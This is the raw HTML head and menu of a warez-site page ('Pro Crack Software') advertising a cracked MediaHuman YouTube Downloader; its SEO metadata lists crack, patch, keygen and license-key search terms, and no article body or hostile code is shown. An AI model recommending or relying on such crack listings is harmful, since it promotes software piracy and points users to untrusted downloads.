

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://procrack.co/mediahuman-youtube-downloader-crack/
body_size: 51414
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://procrack.co/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MediaHuman YouTube Downloader 4.1.1.28 Crack Free 2022</title>
	<meta name="description" content="MediaHuman YouTube Downloader Crack is a useful program for those who have found their favorite music or music video on YouTube......." />
	<link rel="canonical" href="https://procrack.co/mediahuman-youtube-downloader-crack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MediaHuman YouTube Downloader 4.1.1.28 Crack Free 2022" />
	<meta property="og:description" content="MediaHuman YouTube Downloader Crack is a useful program for those who have found their favorite music or music video on YouTube......." />
	<meta property="og:url" content="https://procrack.co/mediahuman-youtube-downloader-crack/" />
	<meta property="og:site_name" content="Pro Crack Software" />
	<meta property="article:published_time" content="2022-09-11T00:00:02+00:00" />
	<meta property="article:modified_time" content="2022-09-11T11:22:13+00:00" />
	<meta property="og:image" content="https://i0.wp.com/procrack.co/wp-content/uploads/2022/04/MediaHuman-YouTube-Downloader-Full-version.png?fit=256%2C256&ssl=1" />
	<meta property="og:image:width" content="256" />
	<meta property="og:image:height" content="256" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Brouce" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Brouce" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://procrack.co/mediahuman-youtube-downloader-crack/#article","isPartOf":{"@id":"https://procrack.co/mediahuman-youtube-downloader-crack/"},"author":{"name":"Brouce","@id":"https://procrack.co/#/schema/person/b4326375deee4a1a2403c37123030aaf"},"headline":"MediaHuman YouTube Downloader 4.1.1.28 Crack Free 2022","datePublished":"2022-09-11T00:00:02+00:00","dateModified":"2022-09-11T11:22:13+00:00","mainEntityOfPage":{"@id":"https://procrack.co/mediahuman-youtube-downloader-crack/"},"wordCount":714,"publisher":{"@id":"https://procrack.co/#/schema/person/b4326375deee4a1a2403c37123030aaf"},"image":{"@id":"https://procrack.co/mediahuman-youtube-downloader-crack/#primaryimage"},"thumbnailUrl":"https://procrack.co/wp-content/uploads/2022/04/MediaHuman-YouTube-Downloader-Full-version.png","keywords":["media human download","mediahuman audio converter","mediahuman download","mediahuman review","mediahuman video converter","mediahuman virus","mediahuman youtube downloader","mediahuman youtube downloader 3.9 9.41 crack","mediahuman youtube downloader 3.9 9.42 portable","mediahuman youtube downloader 3.9 9.47 key","mediahuman youtube downloader 3.9.9.35 crack","mediahuman youtube downloader 3.9.9.42 crack","mediahuman youtube downloader 3.9.9.51 crack","mediahuman youtube downloader 3.9.9.51 key","mediahuman youtube downloader 3.9.9.52 crack","mediahuman youtube downloader 3.9.9.53 crack","mediahuman youtube downloader 3.9.9.54 crack","mediahuman youtube downloader 3.9.9.55 crack","mediahuman youtube downloader 3.9.9.72","mediahuman youtube downloader 3.9.9.73","mediahuman youtube downloader 3.9.9.74","mediahuman youtube downloader activation key","mediahuman youtube downloader alternative","mediahuman youtube downloader android","mediahuman youtube downloader apk","MediaHuman YouTube Downloader Crack","mediahuman youtube downloader free","MediaHuman YouTube Downloader Free Download","MediaHuman YouTube Downloader Full","mediahuman youtube downloader full version free","MediaHuman YouTube Downloader Key","mediahuman youtube downloader key generator","MediaHuman YouTube Downloader Latest Version","mediahuman youtube downloader license key","mediahuman youtube downloader mac","mediahuman youtube downloader name and code","MediaHuman YouTube Downloader Patch","MediaHuman YouTube Downloader Portable","mediahuman youtube downloader serial key mac","mediahuman youtube downloader softpedia","mediahuman youtube downloader subtitles","mediahuman youtube downloader.app","mediahuman youtube to mp3 app","mediahuman youtube to mp3 converter","mediahuman youtube to mp3 converter alternative codice attivazione","mediahuman youtube to mp3 converter avis","mediahuman youtube to mp4"],"articleSection":["Audio Converters","Download Manager","Windows"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://procrack.co/mediahuman-youtube-downloader-crack/","url":"https://procrack.co/mediahuman-youtube-downloader-crack/","name":"MediaHuman YouTube Downloader 4.1.1.28 Crack Free 2022","isPartOf":{"@id":"https://procrack.co/#website"},"primaryImageOfPage":{"@id":"https://procrack.co/mediahuman-youtube-downloader-crack/#primaryimage"},"image":{"@id":"https://procrack.co/mediahuman-youtube-downloader-crack/#primaryimage"},"thumbnailUrl":"https://procrack.co/wp-content/uploads/2022/04/MediaHuman-YouTube-Downloader-Full-version.png","datePublished":"2022-09-11T00:00:02+00:00","dateModified":"2022-09-11T11:22:13+00:00","description":"MediaHuman YouTube Downloader Crack is a useful program for those who have found their favorite music or music video on YouTube.......","breadcrumb":{"@id":"https://procrack.co/mediahuman-youtube-downloader-crack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://procrack.co/mediahuman-youtube-downloader-crack/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://procrack.co/mediahuman-youtube-downloader-crack/#primaryimage","url":"https://procrack.co/wp-content/uploads/2022/04/MediaHuman-YouTube-Downloader-Full-version.png","contentUrl":"https://procrack.co/wp-content/uploads/2022/04/MediaHuman-YouTube-Downloader-Full-version.png","width":256,"height":256,"caption":"MediaHuman YouTube Downloader 4.1.1.28 Crack Free 2022"},{"@type":"BreadcrumbList","@id":"https://procrack.co/mediahuman-youtube-downloader-crack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://procrack.co/"},{"@type":"ListItem","position":2,"name":"MediaHuman YouTube Downloader 4.1.1.28 Crack Free 2022"}]},{"@type":"WebSite","@id":"https://procrack.co/#website","url":"https://procrack.co/","name":"Pro Crack Software","description":"Download All Direct Softwares Links","publisher":{"@id":"https://procrack.co/#/schema/person/b4326375deee4a1a2403c37123030aaf"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://procrack.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://procrack.co/#/schema/person/b4326375deee4a1a2403c37123030aaf","name":"Brouce","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://procrack.co/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=96&d=mm&r=g","caption":"Brouce"},"logo":{"@id":"https://procrack.co/#/schema/person/image/"},"sameAs":["https://procrack.co"],"url":"https://procrack.co/author/sehrishhashmi3/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Pro Crack Software &raquo; Feed" href="https://procrack.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pro Crack Software &raquo; Comments Feed" href="https://procrack.co/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/procrack.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='maxwell-theme-fonts-css' href='https://procrack.co/wp-content/fonts/48b57d627eedcd0672e54525e0f2012d.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://procrack.co/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://procrack.co/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://procrack.co/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #33bbcc;--wp--preset--color--secondary: #008899;--wp--preset--color--tertiary: #005566;--wp--preset--color--accent: #cc3833;--wp--preset--color--highlight: #009912;--wp--preset--color--light-gray: #f0f0f0;--wp--preset--color--gray: #999999;--wp--preset--color--dark-gray: #303030;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='maxwell-stylesheet-css' href='https://procrack.co/wp-content/themes/maxwell/style.css?ver=2.4.1' type='text/css' media='all' />
<style id='maxwell-stylesheet-inline-css' type='text/css'>
.site-description { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
</style>
<link rel='stylesheet' id='maxwell-safari-flexbox-fixes-css' href='https://procrack.co/wp-content/themes/maxwell/assets/css/safari-flexbox-fixes.css?ver=20200827' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='addtoany-css' href='https://procrack.co/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://procrack.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://procrack.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://procrack.co/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://procrack.co/wp-content/themes/maxwell/assets/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://procrack.co/wp-content/themes/maxwell/assets/js/svgxuse.min.js?ver=1.2.6" id="svgxuse-js"></script>
<link rel="https://api.w.org/" href="https://procrack.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://procrack.co/wp-json/wp/v2/posts/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://procrack.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://procrack.co/?p=10' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://procrack.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprocrack.co%2Fmediahuman-youtube-downloader-crack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://procrack.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprocrack.co%2Fmediahuman-youtube-downloader-crack%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://procrack.co/wp-content/uploads/2020/06/cropped-Digital__Design_107-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://procrack.co/wp-content/uploads/2020/06/cropped-Digital__Design_107-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://procrack.co/wp-content/uploads/2020/06/cropped-Digital__Design_107-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://procrack.co/wp-content/uploads/2020/06/cropped-Digital__Design_107-512-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-10 single-format-standard wp-embed-responsive wp-theme-maxwell post-layout-one-column">

	
	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="https://procrack.co/" rel="home">Pro Crack Software</a></p>

								
			<p class="site-description">Download All Direct Softwares Links</p>

			
				</div><!-- .site-branding -->

				<div class="header-widgets clearfix">

					
				</div><!-- .header-widgets -->

			</div><!-- .header-main -->

			

	<div id="main-navigation-wrap" class="primary-navigation-wrap">

		
		<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
			<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://procrack.co/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="https://procrack.co/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#close"></use> </svg>			<span class="menu-toggle-text">Navigation</span>
		</button>

		<div class="primary-navigation">

			<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

				<ul id="primary-menu" class="menu"><li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-690"><a href="https://procrack.co/">Home</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://procrack.co/category/anti-virus/">Anti-Virus</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-693"><a href="https://procrack.co/category/backup/">Backup<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://procrack.co/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://procrack.co/category/cd-dvd-burners/">CD &#038; DVD Burners</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-695"><a href="https://procrack.co/category/converters/">Converters</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-696"><a href="https://procrack.co/category/desktop-tools/">Desktop-Tools</a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-697"><a href="https://procrack.co/category/download-manager/">Download Manager</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698"><a href="https://procrack.co/category/drivers/">Drivers</a></li>
</ul>
</li>
